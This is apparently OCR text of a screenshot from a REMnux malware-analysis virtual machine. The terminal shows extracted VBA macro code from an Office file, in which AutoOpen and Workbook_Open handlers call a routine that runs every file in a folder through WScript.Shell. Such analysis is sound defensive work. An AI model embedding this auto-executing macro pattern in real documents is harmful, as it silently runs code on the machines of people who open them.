 REMnux v7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 12:06
remnux@remnux: ~/msoffice
File Edit View Search Terminal Help
End With
Call m(sDir)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Function m(str11)
Dim fso, f, fc, f1, strF, intFiles
Dim WshShell
Set WshShell = CreateObject("WScript.Shell")
strF = ""
Set fso = CreateObject("Scripting.FileSystemObject")
If (fso.FolderExists(str11)) Then
Set f = fso.GetFolder(str11)
Set fc = f.Files
For Each f1 In fc
Dim fR
fR = str11 & "\" & f1.Name
WshShell.Run Chr(34) & fR & Chr(34), 1, True
remnux@remnux: ~/msoffice 1 / 2
Shift + Ctrl + Alt
9+ ENG 11:06 AM
2020-12-08